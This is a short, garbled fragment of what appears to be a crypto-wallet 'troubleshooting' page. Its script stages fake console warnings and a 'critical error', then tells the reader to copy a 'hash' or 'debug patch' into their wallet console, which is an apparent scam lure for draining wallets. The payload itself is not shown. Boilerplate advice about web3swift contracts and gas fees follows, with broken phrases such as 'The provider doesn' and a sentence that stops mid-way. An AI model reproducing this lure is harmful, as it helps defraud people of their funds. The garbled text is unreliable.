
  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb5b
b05c1 inside The provider doesn");

  console.error("CRITICAL ERROR: Manual p
atch required for The provider doesn");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means even a
tiny data mismatch can cause a revert. Always verify the
web3swift contract address on a block explorer before
confirming a trade. The best approach is to wait for the
network’s base fee to drop before re-trying the call.
Many rejected transactions are caused by the max fee